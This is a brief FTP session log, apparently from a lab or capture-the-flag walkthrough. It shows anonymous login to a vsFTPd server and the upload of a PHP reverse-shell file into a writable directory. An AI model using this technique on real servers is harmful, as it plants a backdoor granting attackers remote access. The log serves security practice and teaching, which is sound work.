 Connected to 10.201.111.112.
220 (vsFTPd 3.0.3)
Name (10.201.111.112:root): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5507 bytes sent in 0.03 secs (171.6707 kB/s)
ftp>